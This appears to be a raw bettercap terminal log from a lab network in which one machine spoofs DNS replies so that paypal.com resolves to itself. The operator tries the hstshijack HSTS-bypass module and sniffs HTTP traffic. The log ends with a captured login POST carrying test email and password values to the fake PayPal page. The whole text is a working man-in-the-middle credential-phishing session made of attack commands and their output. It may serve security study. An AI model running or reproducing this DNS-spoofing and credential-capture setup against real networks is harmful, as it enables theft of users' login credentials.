 192.168.100.0/24 > 192.168.100.210 » [02:11:48] [sys.log] [inf] dns.spoof sending spoofed DNS reply for paypal.com (→192.168.100.210) to 192.168.100.215 : bc:24:11:1d:1a:61 (Proxmox Se
192.168.100.0/24 > 192.168.100.210 » [02:11:49] [net.sniff.http.request] http 192.168.100.215 GET paypal.com/
[02:11:49] [net.sniff.dns] dns gateway > 192.168.100.215 : paypal.com is local
192.168.100.0/24 > 192.168.100.210 » [02:11:49] [net.sniff.http.response] http 151.101.195.1:80 302 Found → 192.168.100.215 (0 B text/html; charset=UTF-8)
192.168.100.0/24 > 192.168.100.210 » [02:11:49] [net.sniff.http.request] http 192.168.100.215 GET paypal.com/login.html
192.168.100.0/24 > 192.168.100.210 » [02:11:49] [net.sniff.http.response] http 151.101.195.1:80 200 OK → 192.168.100.215 (512 B text/html; charset=UTF-8)
192.168.100.0/24 > 192.168.100.210 » hstshijack/hstshijack on
192.168.100.0/24 > 192.168.100.210 » [02:12:15] [sys.log] [err] module http.proxy is already running
192.168.100.0/24 > 192.168.100.210 » hstshijack/hstshijack off
192.168.100.0/24 > 192.168.100.210 » [02:12:19] [sys.log] [err] module http.proxy is already running
192.168.100.0/24 > 192.168.100.210 » set hstshijack.targets
192.168.100.0/24 > 192.168.100.210 » [02:12:43] [sys.log] [err] unknown or invalid syntax "set hstshijack.targets", type help for the help menu.
192.168.100.0/24 > 192.168.100.210 » set hstshijack.targets *
192.168.100.0/24 > 192.168.100.210 » set hstshijack.replacements *
192.168.100.0/24 > 192.168.100.210 » [02:12:58] [net.sniff.https] sni 192.168.100.215 > https://push.services.mozilla.com
192.168.100.0/24 > 192.168.100.210 » hstshijack/hstshijack off
192.168.100.0/24 > 192.168.100.210 » [02:13:02] [sys.log] [err] module http.proxy is already running
192.168.100.0/24 > 192.168.100.210 » [02:13:15] [sys.log] [inf] dns.spoof sending spoofed DNS reply for paypal.com (→192.168.100.210) to 192.168.100.215 : bc:24:11:1d:1a:61 (Proxmox Se
192.168.100.0/24 > 192.168.100.210 » [02:13:15] [sys.log] [inf] dns.spoof sending spoofed DNS reply for paypal.com (→192.168.100.210) to 192.168.100.215 : bc:24:11:1d:1a:61 (Proxmox Se
192.168.100.0/24 > 192.168.100.210 » [02:13:15] [sys.log] [inf] dns.spoof sending spoofed DNS reply for paypal.com (→192.168.100.210) to 192.168.100.215 : bc:24:11:1d:1a:61 (Proxmox Se
192.168.100.0/24 > 192.168.100.210 » [02:13:15] [net.sniff.dns] dns gateway > 192.168.100.215 : paypal.com is local
192.168.100.0/24 > 192.168.100.210 » [02:13:15] [net.sniff.dns] dns gateway > 192.168.100.215 : paypal.com is local
192.168.100.0/24 > 192.168.100.210 » [02:13:15] [net.sniff.dns] dns gateway > 192.168.100.215 : paypal.com is local
192.168.100.0/24 > 192.168.100.210 » [02:13:20] [sys.log] [inf] dns.spoof sending spoofed DNS reply for paypal.com (→192.168.100.210) to 192.168.100.215 : bc:24:11:1d:1a:61 (Proxmox Se
192.168.100.0/24 > 192.168.100.210 » [02:13:20] [net.sniff.dns] dns gateway > 192.168.100.215 : paypal.com is local
192.168.100.0/24 > 192.168.100.210 » [02:13:21] [net.sniff.http.request] http 192.168.100.215 GET paypal.com/
192.168.100.0/24 > 192.168.100.210 » [02:13:21] [net.sniff.http.response] http 151.101.195.1:80 302 Found → 192.168.100.215 (0 B text/html; charset=UTF-8)
192.168.100.0/24 > 192.168.100.210 » [02:13:21] [net.sniff.http.request] http 192.168.100.215 GET paypal.com/login.html
192.168.100.0/24 > 192.168.100.210 » [02:13:21] [net.sniff.http.response] http 151.101.195.1:80 200 OK -> 192.168.100.215 (512 B text/html; charset=UTF-8)
192.168.100.0/24 > 192.168.100.210 » [02:14:58] [sys.log] [inf] dns.spoof sending spoofed DNS reply for www.paypal.com (→192.168.100.210) to 192.168.100.215 : bc:24:11:1d:1a:61 (Proxmo
192.168.100.0/24 > 192.168.100.210 » [02:14:58] [sys.log] [inf] dns.spoof sending spoofed DNS reply for www.paypal.com (→192.168.100.210) to 192.168.100.215 : bc:24:11:1d:1a:61 (Proxmo
192.168.100.0/24 > 192.168.100.210 » [02:14:58] [net.sniff.dns] dns gateway > 192.168.100.215 : www.paypal.com is local
192.168.100.0/24 > 192.168.100.210 » [02:14:58] [net.sniff.dns] dns gateway > 192.168.100.215 : www.paypal.com is local
192.168.100.0/24 > 192.168.100.210 » [02:14:59] [sys.log] [inf] dns.spoof sending spoofed DNS reply for paypal.com (→192.168.100.210) to 192.168.100.215 : bc:24:11:1d:1a:61 (Proxmox Se
192.168.100.0/24 > 192.168.100.210 » [02:14:59] [net.sniff.http.request] http 192.168.100.215 POST paypal.com/login.php
192.168.100.0/24 > 192.168.100.210 »
POST /login.php HTTP/1.1
Host: paypal.com
Origin: http://paypal.com
Upgrade-Insecure-Requests: 1
Priority: u=0, i
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
Content-Length: 62
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://paypal.com/login.html
login_email=test@test.com&login_password=test&btnLogin=Login